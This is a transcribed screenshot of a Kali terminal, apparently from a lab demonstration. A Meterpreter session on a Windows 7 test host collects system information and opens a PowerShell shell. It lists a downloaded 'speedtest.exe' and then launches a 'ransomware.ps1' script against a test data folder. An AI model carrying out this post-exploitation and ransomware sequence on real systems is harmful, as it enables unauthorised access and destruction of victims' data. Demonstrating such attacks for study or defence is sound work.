 Applications Places Terminal Wed 12:34 2
root@CH-kali: ~
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer : CH-WIN7-1
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : TESTNB
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > dir
Directory: C:\Users\demowpd\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/8/2018 12:33 PM 7168 speedtest.exe
PS > ./ransomware.ps1 "c:\Test Data2"